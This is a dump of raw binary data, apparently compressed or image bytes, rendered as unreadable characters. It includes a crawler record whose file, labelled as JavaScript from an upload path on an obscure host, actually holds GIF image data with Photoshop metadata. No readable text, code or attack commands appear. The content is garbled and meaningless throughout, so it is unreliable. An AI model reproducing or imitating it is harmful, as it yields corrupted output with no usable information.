 pq��ljӅ�=���L4+���Mm���-ګ�t���Vݡ8�~��b]A���7mt��?C�U ^������P�u��~ �&��+�Y�������n��o��v1��;���|����\f��|\�}��w��W�*QBQ�z����QU>{G�<����ג+�E� �*�9�W};G�=F�+}	m�����S)�!WQ[x���v"�Y����	�����-�/c� ڳ���-�����Sz�^�ǟ�D�㈀U�	���!l���bŅ�̠�x��)���[Gu���\#w*̸l� fU��}(��W����a�ª	UpA5���;Ǘ.#��� ��8(�Mb	���U,c�ή��z�o��V8� ����_�5l����o�ئ�����`w@�|���F�u.�M�����*�����݂E���_����|�(���f��1��f�%@Z�`����]�_г"�T����@����� ��i~��gv��G����]6������v��E�9�`Z)�4��`���~�e��+d�Ip�k�?�.����^q6�USU�U$La�� ��� `�*���ќqf\z�.��0�{��x��Ap���s
\,�D1��^&fʩx�]���]��j��r�7�0x?0Ag=��`�X�bn�U��C�`M%�eHB�J�@��>��Q�ݕ'Mv` �j8�B�l�7������b�i�.�.���2����*�M�L?�fZܻA��X��e�)6.��#��3bv�hWS!1�q��A�+��z���D���gO��f���w��eB�m����/�A��\m�%�l��מtb$G7u@�9��j F�y�n�ǻ295m^��]��Am������ĺ�wN�s��D'�����a "����̪�|b�J��+U�D<�{70���l�ݸnaU�r�����;C<�~�����s��G�0;bx�A��k��5����r��d������:(�=���!.���K�,�%�|?}3���a�88"�⠙�x�<������*�@S��%�5��4\x� ݃���}�;#�;���[�܊�ۘ�Wdwf��� �3(����ޡD�W�� 1��r&Q�"��5�n�g��*n+��՛��*r�����o��5��c��U$0��j[f��hf��SZ�h��=.���8�{��ڼ�w�ܶ�h;����ʄ�qo����]��'��kMs��s� ��27�}v�16�p>�~��l`=��l�� ���]�`L�&̹�o<�(�y�ƻ��@f+��_��M)�F��.F�9_��M�N��*��^*k��f0_���]�y�AW�ak�C����L�����Y7�[�_r�bo��H���;G��8�=N�nX������1,�{�1���7�����X��C1;eaމ?�	�{F�iK�F��(؃�U7-�P\1h�A�)�v���D�}�|C^%hv�xۆ~S������x� +ۭ�B_G��1��_�Z5c*��
�q3W�4d)�������0fe��Ɯ�3Q����Ӂ=~YU�m_�`C�+6�嶛}���B��m��w��Cbb����(KP<�����A 0�w����0L�Y�WnC����v��s�y�*.-ckMx��R�R�5{�݌�2 �W��{�U�W���j
�K��� ����i���R鉨��ybk#�F7���Li����Te�,�Tɟ�V���7Rʦ� y}�5��ca-��o���.Ԛ���8��~����
��(j�L)W{��a��ie�.����W�{�_3.ޫ.,p[<Z����(��|�������(Ti����eΔGn�n�qz?U�K)i��?�9Xm�"���	�s�߉ȼ7��)��SѝO���%��q��HDrV���#�s2q��0�"Xʬ����WuG�k�]�)���6�[�pJJf�{c��q��=_�Έ�Ě*�k����BȤ�=�ђr�o?�Φ�`A�f� �58�@U9}����������(g�|W���/^}%(f������ao�Gw��f=�v�^�"���Ӎ}Ӄ� �����@\��o!�%�	T^K�<��8�ك/�j̸����Q��MJ)~gm�\#h+;� T�ˏF=�ŌK��]�x�69���B^ҹ�X��`v{$$�{�O�Շ�VzO���gf�vDA&dpJT�|KE���{_�h*��� �E��,��2
�	{��2��  
0z�􆸾��f5�c�\f��� $���� �1�����qp�� �6�c{�!h���{��_a`X�M���h��Z��o藓�"۞߃�Rאg7��vG}f� �ؕ+Z�?��	Vc~_�����kZ����nW�˾w�O_T'�*��Z�ޠ��� M���-�l1�MZ�`�w��b��L#��q�q�[�#>�3�d���Q���ŗ0�n�\bˋ$�b��-Ox���z\�J_h�C`#	<W�\�~Y}y�.^���t'�k�Q!�����fɝ�ډ��_�$���)E�,�ٜ�i��y��.���F|co�j��,�gD��w��ظf���98pU���͔��&Z���EQ[h����%̦�1���CiA��vo��tEH@ ���a��9���-v
�S��?�؈-�[��_�`U�����`�����)Lg����Q�y�x�~��y�
_�8������� �t֣���6;Ë��1����`���}��p�tQEq��8�EGE�g�U��ˈ�,a��=dW�'����h%0�V���q�s"�"��U��ML���6�)�`����˗/�o���O@��fhcԋ�	QѬ2zܢ���i�пz�؍Nh,"�tv��tzb�ֻx �T��o��k�� "��Fk�x�W����g8����?�T�ӯ<����v�
a����k��L�|��Q����)��?�Ɖ��bC}���o1Р���'>x� � q��?�MF(�w���nW ���KdnQ�wۋ�z�hmn+��;nSr��UH#�V���?��
���Z��G�p9`�׈�[��,R�ѕ�&�B���h~a�O}L���i�VބqGqtzTz)��\�ԯ��H��ac>]���y�M�v�>��\�U�5���X|�Ԧ�;� & �ø��y�zt--�ǬXbX�\p���:�7z{�'B��ts�T/9_�&Q@�E��Ͱ��i��?b2�(�*;S��/���}7�B�G�El7Q��yC��CY��fV�i~bP�5/��j��7��WpKT�9�e� �Th#,мW<|�3B<x��>
�զ;�66�ܾ���>�j��u\��%�X6�x�i���(�'�Z�{��e�h����`L�V7��H:tC��<��s(P���o�n�R¨t�5�K�h�׌�X�س�����̔X��5��%�������̩�C�;���W#Tf�̪o�#UuPQ�s$^�"؆`	�0�_\��_�\^��(������TbT�3wtX��)m+Wyp|�y��pU�5

�u����v|F�66b�;G,�Q��sڋ�L�4�<M���e��?x��f��v~#�P�i�Cx�9���X1��xOX2�����g��j�>��r�2��\�D�:�|E�*�Th��1]�]�m�0��s-�Q7*��8uѕ9Yq���S������o'�5To�`�C����SN>���ɳ�r���㏈ݓo�g�Lw��� D�'-��R �)�r^Oh��fX����Z��h�� �B���e�=�&!��P��� �.�+7��󣈐�dۀ_�9ۈ4KȢ���u�ajW*B�� ߂*
���E n�K�����|��{�9^�K�m�;aĽ����"� �����\}>'ۡ�8��z�wYd0;@WODX���X�;1�
 ː�7���8��(`�}����ߊ7�矍�¼.�c����q}G5׉���}�-������LE��!���y�R�(�Di����XX�/�i��`h@A@��V�x�D�	�y��A�OYr�,�E�u8�����"��Rػ�|����s7���B�Ԡb�pGo=z0.��AO�]$������m�v��]i����m�l��-�-�0�d�q0��)amQ��+Z!~yL��r�|"WN���G�{�.Z`�D,��Ta�il�f�|~{Dy�P�Ex�m�RK�)��E�/3���}!��ъ�9�jp�P�����EXN7��)j�-��������� ��2�e�?�7����C�:8���\�r�������Eq�  ͦ$Td�..%ŋ����JbH����:
�1+���b
Cy(�� `PYc[��YQ�y��s�:�p����$�����~`�����W��5^�!�����b�����/?i��m\���hN]��2����� ���� 0�E~]j�у�c�Q��?����U�̜s-G�\g�:��faR��
�	c�a�o��IH�ݻ_�p�*`�OH�K�z�{D[
=M0A@����W�f��;�U5��yz�6�li��Miov��T^��9�"j���f�=�_|�G���R�|";2 ��BP`(�)�X���� v`a�oA��<�r{-5�_}�P�g��!�-V� �x�ȷg�������5�9�$[�;ʶ��������ۈm�~!Ҧ}�2��|M���^31���c�=�F�e�X�Ǡ���BN��@�����|�f����U����^eC���%�u�nԦ*P,����d1� &����X�_2����LFxĤT�V��ǈ�E���h������U��a�p��_d~&ǈo#<G��� ����T�1�/��F��へ&�A�ߓPR�
���7��Q:�X�B_d�q��u��V�M���4��U�Q��?�i)ɚ*�)����Ǽ��g<�FL`�� �e�Xp'� �r�r��K���?��g�hk�D�x_o/ˈ,�|8j���i �wk�%m�5/3Ni�,���� ��C�'��2�X��W�=H�A���Y��*{�a��C��"_���Ю(��m��,�t.�r��1(��-m�헂�to���n�#�w�h_wĶ�(J���`U*&���
����Y����.��}㕣���S�wv�!d���45~<~��q
lwx��ԣ��L�T��[�y�.\��a&?]w�w�VTlY��@|���f���r�ф�ME^���b˃v��H����V��h��Ǥ�#�+�#�iF�JU@f�P�2�Y������~�ˊ�ɳ�� ����5��"���E��5[9%��n�m3���O��W��K�E��HZ�{�g�2�UK�YKC�ٰr��T"�6騰��/�u*�U�ʚ�s�c�X'�a:�)���favv��R����#�m�L��N��� ���8��;�W���4%��H���у܉eɗ�ˈ�1��s�n�fު�J@�3~��0��y��9��2�<���*�V?�6'y���[a�Dp6x��}���rֱ*���UN���1�9�kZ����p�r�����Q�u���X�t;q��N�=� �` ��K�r�,��ѕSi�ɎǇx��Ër���D��1o��OR�x�!��#��}V�<�U��ߙ��V����1~m�Ģs��K�`�Uv���)��3��~�*�"6��X2p��.��~![�.��3 VT�ۅ��E��&*�߽�]/8��hYt4�����x��Hh{�{�Qlя��)k��7�ma�����_vYq]���e&9���q����̺�S  e�<�e>"&u��%&��g�]}�Ľܱ��,�N5���Q�^�� ���,�9���9}�YfI�}.��c`j��R����@��=1�QX)��Sw�o�
�*�Q����@�����~�Y!��5͡��R]W�R��~eZ�g�iai�(�nk��z|�˖����`V�:��^u��'�DAe/��V]�k�*yq�2�Zƾ}�CO�,�[�fZ{[���w����S�C\������YkE;q����=�ܹr�P�+��	|]��̭����b�q���������U�����0E�����A��,�Emg�DQ�3�{��)r*�n�~�Ȣ�-�犓��Ա�Jqg�(���k����(�*����_ 0';��e�,
�w�j������J���� ���� � 
/�c��3-���]M6q�׼ ��p�F�`����*��\~��F"L1O���ʥ�g���]�iC!|�� �x+�R������*Pq������~�� xF����jY[�#��x7�ݿ.��S��Ͽ��Z�G�o��l����EY��M�2ƱE�{K(�G�����%�u,K��}庿��e���v�K&��U�@�"����'�iq;H���� d�+���B�>u����y�`V��\q� ��j b��4ɳ��޻JnYY���W۴@U��V��*�p@c/lL2ll����+,nY�uN{G��\u�g1F��X��a@��	Fs(�c�+��XSX߷�������=��*U�c��.\�r�˗/�.\`W���׬��4=Ʌ��َ�̼������,�&���7"���j��sd�@X<����0i߾c�LD��{�j��W; (ۿz�`��\S�Pb&/��4�P�]�  �Շx��x;NOIF������S^ky�׈��N����;���Z�� ,pֻ-g�<6-�����F�a0����nŗ]��`�\9���WOf���mK8�g��ە����?��9�����ਤ����aSד]� ��`�(����W�������w����4���1Ɍvƻ�J������Y�]��l��:��!�vk�:% �����a�?�Y��:�G�L1G�s�cnm��P;�'� 	����4���� �t΋��k���Q}�1^@ў�ӅT�Z�Գ�g��J-�����"�~�>;|���<�J�t�>s���@��A��uj\ƛĥ�l�H``r��9��M j9�� �ȫ���$x+FX�s(�D"6{J8=���9��YU��������^��߄�
S����3[�� ؝ǵx� �r�˗�a�e�����'�9��W�2=0��uPU��|6J���-^%P���2���4B������!U+��8�֢�8v=�CW)+���I���ſ�X(��� lPə7n���U
*!x�� Q(.*�8=1(�eM�F,�e�}��EZ����E�`+�0�t��I;f�����N?�i��E�<�t�J����V-��8��fo�Z&����IA�8?� �)ͷC�}�]�Y�MSNo��"(Sl�n� ����[M-l����v)���J�S����^j�b�}ϼx�{�� F`�Z�?ܣ�nϿ�ڵy2~� ����2�,��� �e��/390�v����Ě���[��S�c�-[*���)�U�/�-З�f�������}�Hػsk)w��J�W�j����&�
��_��e��/;�r�>7R�&�G�o�N}���9 �]����"8����w�j���v���{?7��M�V�n"#T��۔VsUQ1|w�X�pΐ�9o�z��|zn[�-z���7�r�0������>?��+����t��uy?�,8��A�ԗ��,�l�?@���g���m<Kǚ�]e]��o1X���s�f}�^����]�V�ȭ+�DZ5Q�/�Q����ӏ��5�Z�����4tx�}�*���<�ģ-�J��92�.n�{(��{K.G��
L�V�u=0F�GV��%�W����FJ`_�� P�[��̷[vR���ʅe���Jf�@�&�l�� �������T]gz1aH��p��[�;��q.�'��&�"��	G` �g�F1A��{�}X$�iVy״DA�i���@Q"mF��؅l]�p��(Лm��|3
K-&�Y��s��}��z�#�o�Z���Q���݋П�a^{��  "�.b�^���x"�L�$=��˶O'�\�}�p�l�^;&���[���KZθ��&��ݽ��)*���[�埘�����y/2����V�mq�������.�8��g���� �G?{�y_����Xj�� ������b�����q�N8����-���Pz7�K@�x`;s��{|�� cB{��=���-b�T���b��&�}�8�S�{��r�˗\��/����V�KW��1�;�g�����*� i�yZ�]C�Q��)��L�J���\t.\=��U�0�*�,�ɧ�x�)�]\����6U��JL+��y?�hY�eu���K�)�1�P²���w��"��\ҫ߃p�b�T��}�� ���� e3{���H�� ��3�r��]�� �%Qf^Ǐ7+�^�W�r�w��x7�c��0N`u��T��c~���6[3�*��V�,��h�ܙ��R����X*�r�i�1����B�&}%-������6j�fQV�j�T���Ag��g19�ۓ�2�-҇k����&�Zow�R١i��D���ϵh��G2���еQ\�H���[�q�wm ��9�;X؆FZգ;�I�^qg<�K)�2����8{���'	n!��Q���d�9�v�[�K�q�5y�g���k�OK=�Wv=�u(�S��b�
=��ؠ�){5��P*��3�)��1Ny�izh+��R��e���st�(>|� �Y�w�J�F�����yٯ�\��j���i�1m@�:��b" ����&���O�:\��z�J*מ��ܟt���P���	)��+�F�z�,.w��BZ�<���a�[hǱ~<�$�ր�UR�9.����S/+6B��Ƿ�2�L���2�^b�}�����Yb�	E?��<���a���L����v�0F���"�C\������
뷏�+��������ȅh���W`��wy_(�GG�����M45�Vٴp~n�#m*��wx��֭�ﾏiH,����42���[�N����������;�\��3�^>H���s/�5mp�� a�!(�,�w�H�P�3�_B�C�|G�[��?h E�������H�#e>�Ī(,�cʘ������ELH�,!6�������??1���� Mh���^�B�9q;�/#�0ɂ�\F�~xD˺���(���LR���xҬzs�
G�k�*�/W�V�Ӌ;�:��PL��Ԏ�`{ng'���*�E�M-WW^YH6��ˉFmcu-�\@
��#�E���0��(Z�{�ucn�y� �m�3�ڏ*k�~b��J���,c5^� z/���@�
�k?�.�50����
�6�~Hh�Nt���<���6z��_�2�˗.]E���|/� W��Zy�&��<�ۨS��ð���i�13�[z���2$������  �J�V  ?�� ɔrK�60�N%��~����\;Q'� [��o19�T�-U,�O �v^�qF�;��ؗʤx�q�ŕ����~�����:�}^EB�F����9a��^7��b"����� n02�[ܡY�f�zާ"����0��['9~uR�4�����2L-�.^��ɻ�Ơ-o9���Q{��m��PSk?�̪'q�u��0x���1\f���R�(����p����J��~<˭
��f��)ݙ½S�PT �s�f �WIcWF��W�!	�e �6�B�It�Yc-oB�m�4i�j�En���%TC+Gn"v6c�\�EP�f�,��wlܨR��ѼOD�˗P�v��L yykR��.3�J x�[��*hN�>QeG/�E�v�X��Q~7�_�]+��2��V�`��*l��4���­rp1 j��%zq��{`5��ۼ�9Kz8��`UU~H�\Բ�Zs��10���)�D�j]{�#h5�6^Rȍ�v���=�fHU1�J��s�I��r��r�inIr���:ϓG楽 }O�����5k�_)w"��\_���X�C�Y��{�JZ�_�LJUc�o����׶ͱ�mC �ѿ��
֯Y��_�av9�/��L��{P�
�h�UgG��cB���jZ�?G؀X�X�;x!IpѣϘ-0��ߔC>
���2��ӱ1��~�
`x�c*���� #�}!J፭��Dj�u���ˀ���[� #iQ{�̴�!#����	�/\�����i��J=�,s��+�i�v�,��o����# #�U�����l�o�G�+���O��^M���j.��fl�D�d��8�t�o#���<�R����aA�`H�ƫ� ��m��\,�Q���R�9u)gTy7��%XP���ŅO�_3&�%o�%H�2_�	G�/��_x\Ro92�tM��JL�媔��s6�Ñ�׬@��r��j��UE�dUk�c<���L�c+�a�-�����.2��:0��b%��'��43n�hS9R\�u\q�<���h5�*������A�X�'��0�EM>�u�l�%�ܢ����^�3+%
Q�k�j]�E�=�L(�*6�����D9�w�)t&0ߺ�T�Wf�r����x�\�K��i�:0b�4��J���>��C��j ޏ3��	�khư6s�A�k, �՟f��{�Kn�S,����ĕ������ph_�l�w��јB�Kk�7�(06c]ӂgY(�� �%��^�%� F*�^���������5�/g�I�(8�ĪR
ח��"Qv����
��oea���a�m����Y���%M8�6זV:���3)�u
Fo]�
�ǁ{�
@���5LC�{KEp]�Z>e�4-��ycT��cD⛳-՞"����8;��,��.���e��ys���j�8����3�����;)[}^��y��g0�N�O_���ٛ6�3�	���Љ[�an��ݎ i�h@�0�2�����EoXu~�h�U��.�W(I�Jƻ̅,X^����3Nu�8����Į��X���ICG5㈅V�6���"7�egQ���[��#��ْP��~c�@��y�t�0�%����,�2���U,5:e�.O+T� ����BWu�H���M��6
���K��^ͯz� X���Œ��}�H�`�K�\��`PYK��[���V�l�6|ʁ�ݍ��f�a�Utߚ�������#OKn��� ��r�˗
K�.\�e���/�^9�ZD��Bqjl��L/$��o��+c�<ӉE-m�&5\A]�W�� P�5:i~gJ�����*�@��(�����.^t���aYef���5K������J.��_��
6�ǯ�m+�0Z�؉��{A��?G�3��[?�P �Tg�UP|�#���Q� �dLv�H�������8��)T���JHV�Y^_�UaC^1�h|�ŶY��~ʒ����r�嵗o��A_}|A_J|{A5���$QR����P\P���IP���x�84-g�D�V���L�����	��T���=M���q�8��@�$-�B���.7v�d��@P�}�jdm�<�՘��!{�� Qh�o<��De�C_h��9���@8wJT�#j)jWd��Ym��� ��1u�QAg�f!kXef��2{n�V�<C v�D�17K����	J�7?	L�f���fG��g���`�˜�&"���V��L��"�D�F|�N�`"�嵭d���o*}���o�%R�I�W�X'm��%Ro����6�#%�$�hɰ� r�@TU��#� �.�x�$ ]�	V|B��=�qٲur��=H����9��r���.,�r���A���.��pq��"�d�=�R�Vڙ-w���f�IY�� ]W:�*c%�{ׇ�F*00A����c�^��ZR���|���R[�>�/�uYU�X��|nyR���_:tS�t��Qi��wn%�4�E{� �3ctLG�*P��t߅R�39��Fu���-œ��K�r�<J�f�K8���!d�^��/E�g'�bYB��ax��v.�s� �*�g��
����� ��h�,������E����<�`�o��1�dJ��f(�LO�' K^��b7�>���#r�aP��v{�QJ��uf�r9I����P}b�e�o���_��L6��}�GB�BYjb�l�1WJ2��*�<8��m�p:���:� �KW���e��2����,vc!��(/c6����k)�IH�K5�Y�.-���\��Ct���Z����ƪkJ��Ϭ��S�嵭�jPXhs���3(fKJ� �T��ʪ�8�F}%�aA��MX^š�Xk]�p�Nn�d��m�W<^�x�l�o��w�;%Lv�ut���R݊��O���u�%�uK�x9��c'�e�N}"�T4������.��N�ZReJo���v�Yd7^�*������ Ẫj��8��r����.��.^e�\�K�4���/��V>��7��9���v�s4�0D�0�|_,O@�m���Qf�%]BY`�U��� <�V���P�`�`M�Qv"�l�M�G��%6V�Ǚ��֔��7�%����%����c�,��\v+^^e-͵>ܯ�u�r�yXlU�;�خ<� b�4���j(C]�w���V�a2��˪�mc���eFq���@k写^�#B�E߱�(��?�|����EB� e�4(�e�gi���X�Ȃ�)��%m�,�)��2�����m��HR��z!ܪ=p��3�ֆ��>EZٗ-��8_�y@T--���  T���@(4�֏Y]B%9l��˗(�6���
��"�p_�i�Z�p�u�% "�qX� ��b�>JV}`e��Ϟ�� �w����^~!d���M��2�	k}�U�2v7�|���&�6G<�$�ħ*���vd��.\����̫%�sN9!���V�[fvɹ�E2�t� �l0Wo����"AJd7�l�@�SM,`_H��K�5�D���R�Vy��W�7@zW0�Wx�8Ե��@Q�.� �Y"~��]A[�f m�wύ��n�K����cU��
���L/&�%-�͍5�2��y{Ū44v��R����K��\^��._R�ł�k�m_p���X�6s,\�<�M����� �"�	���������l�TqB4���8�9��6ƴ�/�4K�:獬UE������V��q�e��n���Wk �,���Gױ�Q�@q/��� +�����wf.£{M��"$9{6�<K��(��Gc?�.5!8;�x�P`��� %�R�1��b�M]c蹙�8[���0Z��
����Ncm����2�5���މ�O&]4��Պ6w�k9x>	�hB6�η+M�5O/�ʅ��x�An�8pDP!��9��b�u�.`P#=�s�Y��Eys���27���r�0)QoGy�PqW�Q��>�P�`d���z\s^��=�F� ͻ�%�Y[j�IcB�����k��O̺UӖ? ҥ{+G"�3 �(��L��T'�Vg:R����/JT,����K`݆9�.�*SE���s Z�G��F�Z;��s�Ƀ?}�+(����Y+!aE5��v�Z�˗��E,�f65���q��|�e⅚X��M-�L·���̠�y��Q�2��@]��Z��]�F.�.
*Z�)R�Eb�5�ҋ��
��*��s��t��&�|�|!h�.T�ѽ�Z%�Ĺr�˗._i}���D� ��Q���>�1�R˗�-}e���w�f��,wg,U��"h[3���s�E�����~�@؀��o�w��4��i<@+k���&V��ܵL�m��%~��� IA�� �{+�^_*P�b���'}M��vyt`Kk�C�"���f`�(2��ǈ���	B����,����8�)j��ト�V����Pr�n��8f��ׄ��i��n�g�`ˬ�0�@�~& G6�v ����n['w%G�uQAt4��Z�� ��&��:1� (0�ƿ�V�
,/��`�l������x+�8 EM8��+a�<L�&�q�,�2�*R�A�j n`� B�d�Hq�����w�QXJ�>��k��7���a����3�#Ϭ�Xؕz8߉�-)�ɿ�� (�	�F�Q+s���3qW�ڪ��׮��T�R��	P  �f���چ���
����JTl�kQ��clvP�S�b��#���5X�sm~#@Pe֥Ycr�al\9�����|E{��#yG{36�)h��&��ˀ�� ��&h�\�-�P�g7�#,p_p�xk���K6}�}.\�r�Ir��z��X�Vg��~H7��xG��l�����6m�G0��v%Z�A�+�i\ڪq�զ	�))���bG�jm2�^���9���)�@D��?�QiS�S�I��+�Ů� ���}ܾ!�ײ]�����r��x?��X)�S{|���P0�� �%b���. ����ض`�ޛem�ph�l�����=����!A4`��Ϭ�]�%]��v�%-����ň0U��)Ch����˰?3�Kjo��M2,�{U�V�;U��� _'&�D��J���qn�A�]�Y���j)GMX���̢�jֲ� ��B���:*WO���*�X�bm�����ا����tqC�"�M�^Su�űm�\��eZ����	=�7��h��r�쁿
�F�a�XeC�-���H��g���Da+��a^t� �Nq�����Ǟ؋Sjۓ�Ҋp�Q��ϼ��K`����2����d��,]l�rj�x�+Dg��߉�z��g�\�<'��mV��{��|M��e�-��������Lp�h���3���3h�(S�|KißIiE:]A�u*g�d ���`��.Y�\�qe�;�}(~X;jXH�6�!3y���zM���Bi��	g�0v�����0쀪��h�4 ;S��\��l|@Ҽ���NѺ-i�!���hXp�oD	C�W�8��!JZ���/$Q����k$�|%�@=�c�Jrb{\�+,���� oj��j����!�x��"�J���-X�'&�#�*:�<0\�Ҳ���P�)O)��@�-���X#D�����20[�z�0["�y{���^��"�A����Ɇ�7���x��
*X+�`Ur�7 ��1��`a�z��t
�Π/?ma��ܩ64ש�<v8��Q�ǯ)��aPl�"�#�Llf�0t��9��em��f�8K��(]����XO�DV��v���Rv�R�4��2еv�C��h���a�x<-�jR��PT����fN"/��V��Vz9��ay^I�i*iח�Q,,]/�G^�6(1�Q�3Kтs���,ܾcm�wO&NKm�6����U�M=fi�� XU��5/s�s�MX`ng#�@�f8��~`�j�#�p^�ǬJ6R��3��Q�1��Eks��c�?��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20260103/a6ff83d588445ea6412dc9422e88a9ae.js
body_size: 18018
content:
GIF89ad d �� ���ש��������vm�i����ʙw�g�H3(�������ǹ֣z������jUṆ�ts����ٴ�۸��Ĩʴ�ǜ��AAƺ�XC6�iizuz���ɭ��Ի���������j��4*)������̼��Ĭ��떃w$
����iV����˴�����׭����vks���繛����ͼ���lky�׽�����Ż��f[h�������ͻ��y�������Ʋigiͳ��ƻvgg���taX��u������弥�����줇����VHI��������h�z��|��{��ǥqS�������zh\TXά����GCD�������δ��䲜�������Դ��ǜ8"ͫ��˨ݼ��[G���մ�ݽ����ռ����Ţ�ì�⼻\Tf���������Ҭ�������泌⬄����εXLS�ר������ū����ջ�������ĥ���������ߪ�k��ݵ������۪���ͦ�ʨ�x��������ܵ�����������ǽ�����㗗������_����N6�ű���ԯ������������Ĭ����̅����z�������H:<}pg������󽗼��0My849^PH���ܶ�̥�󷉄$)��ٖ�������n������������op}���������ୋ���˟��IDP޵����⯖������̏d$1$�HU����������������$$�$m�A}�3����A��Y��$��������w���j�_c����¥������� � ��� `   �  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:0FC0D312E08211F0ADF8EF0155B62ADC" xmpMM:DocumentID="xmp.did:0FC0D313E08211F0ADF8EF0155B62ADC"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0FC0D310E08211F0ADF8EF0155B62ADC" stRef:documentID="xmp.did:0FC0D311E08211F0ADF8EF0155B62ADC"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    d d  � �zqˍ�8J)��p��FHB\P�PE��f]�8+��S��9�Y^IƘٕe"�4!B�JP���܄� ��\xXLP�&H��}{��(�D9��>���AK��(I���X��.�xT1b�4=<�P�d=v	���1c 8a�dm���X�1a�'��Z�Y�٭���r�̞E������f�Mp��r�{�,YJ(vl��q�4z��£�ibp5b���H�8T�ɡ�Q�fV$C(� �	�Wv��i�"2O8��-Ð�2M��)�(M2�ɀ��F8PW*0 �nc)�Ѡ�̑�i �����?3���@�Ɇ�LqOz��[#���N�%0^d-�׏h���3�p&}���&=�w&���YՀ�W�����F�=i�%�\���#<P��d�!��,�	��G#/@��dAy�T Ǟ5�(N6p��.�8�IR?�g����!�!H:�Ǥ6��,h%�=҈�1�CbĘf��j�g��(�q����eA@�T0�5�W/y4b~?~�ȡ���7h4D����L��B�V~��ܶ`��̡�
� �Ȫ��?긺C�fR2�	�B�0sҹ�	��$0d-�7֢��P_����	�,�
�, �`a-/�}���Lp˧�M�E�P�Gw�K�9��N91�� f$PD� A?�*���,01$.�@��
�\��=�8����W8p/��2�����6p1L�ˆ�I/�f��O���@?H���T�'/���[����(��7��2�2�d�E\��T�Af��E�@�n\���!�a�94#p���q�"c�y��yT��0[d3��LӉ8���B3�T��7ܣ�q��t���X�/Y@B��f���ֈ\ h�o3�x��v��� R��@ @��E�@ 8�Cq#1����>@�h	x�{8@�P�X4��@P��������bA0C� 0�%1A��`7~��v��ߘ�楎y��*0�Q'$�,����z��&  ��P�h8C0� ���#��"`"�
q	��]��HƠ�� ]�Q��D��Mf��ІY4�p���zL�v�BlP�zl�[�����	-1�>�b�pt1�	�A�]K�� ,���$�؄�Mb
D b��/���#�Ve"| E�@z�30`5H@"���Ta����+3ܣ7`��<8��T�����2���-X��&��M�A�@�GPBC�x�9`�*���v#����"܁-`� �i�"U`^=Xq/(�W�R^b�$I9 �P#pJL �I[��=�Q�F4�hHEj��)��LT��37t*_�mw1	���2\�Ϫ@�-\�$ϯ��%H��c�0 ��*�%f���5���G(q�4������j���i�Cvq
:%�/B�X�N| z�j�֚�{��ct@��`�Hh�^'����܂mv����v$���Ԁ���L��]&��q$��(� 1l�[�BJ�Q��d�hx�L��{`�Y��r���aB� C����9�HBP�$���/p)1�{ �
�����$n
H"N�>P�� %X��
�6OF��h�@	lt|�A��F�ޒIW�����6��@X@��~�X���(���ivd��:ꠂ
@w �f?i��z�p �Ud�׏a0 �|�AV� �{4����CVQ�]t�$x�`=�3�x$���f����vG�����>�w�@м�na�Ck�H⚬��Ha�$5�<�i$�ie��t�Hr܏�a䙨��S��cR��p\(ܡ�؂ 0�	pN���d?�'����-�����,���ȶ'8�ά�G8�@瑴�@^��0�DP@q��@@ʁBq'(�%]C'��aJ��5�x$#4'�W@���� @��p�:��w,н���#4��x�.d���#��
A����5�=-=lAq��|]ӊ ��+|�v?�������H�\4ܡm���O� ^�{
��3P��ScX��<H�y�گ�����	�!p�[d�s��&01),` �����qs���9p��^@x������T���z��
5�h���{X�5�	0����cD�.0��0�7I�2Nn3�B��&y��,@�'@���T4,�����8V�N��H�	�q�
�z<�oAO�T��rRa�DT��,�g�Vn#�#ag�\� �*/@�}�G		qR�� ��
5`& (f���w  �y�]'%�{��DN�\�BMbP��[�RG��%gr��v�Up��`�G"�z�r�`Ȁ	��v �!p
��� Ѕހh��;|�W$�@p ���%m����Y�Wepcu8Pr�[,��P�wsz�B3� U��	7 z���5�@\����:p���
:@: �PWP�pE��/NP-�� ����ݖ%gc@u��j�gL0���7�Ms3�"������
�X
�������H��d{�~�т�!<ܡ�Z��X>���	`�8c�@�U�_u@ �yp��p7�wY�!3C��&W0�1z :θ1p�K�}�t�H�w0{ 	"�az��X� �E��Yp�Y@p��S�,`� ��	@����@H�f� Q����3*�i�?���P
1�H@�Hpw����n0d��(Z��-XN�1$�5HG�w�A=і���M��2:I&�@��b�8� ��p�Lyy��y�n`�pH 	{`�0t�bi�x����Җ	؁	`W�|n��g{��p Np�$"�1�=����? �)���w@���Иv`�
�9���B�l�X�e0_'Y#e�1� �0X�9��m�Q��P;c��	zY&#�NpB�B���)�x�E 	 	d ���w`�P{��P�W|���@���6qJ 2z�j(���p�"��� "z3@�I&� ����9�:@�Zb0�S ��Y�@R]�����Nz�p�Җ%���,��WX7��_Z��m��x�ws�hzqS�G?� p��؉!P��@ bP1$	�٘�I`�W�{p�ζ'� ����15����fp	�xXI�	�"Ua�Ch&�pR� Љ3���� j	/P��
)	ʙ�d ���PO�E0F#��`��|�7�j@P�P�����j&��XX��  �ʛ��Q6/�
� � �y��w�
#�/P� ��e*�'6����`�@�7�V�Ł��F���P�*�`�qT�=���K�v@/@ ��R٣�<pNp{����ʠx�Y�J5�m��p��c'�3Pup�3<a��C�8�B&(3��,�%:�`���K��b0��P� �n� =��L� �@�>��!,N�bXЖ>{#rV����� ��{� H��az;�	@�R xpR%�]8����q�
t U�
v� @]�s��E`p�d`�
+h������"�:4x�"7�x����0����F�m� Y����8� �p
�ڛ�)��:A ��
��~Ap
B�
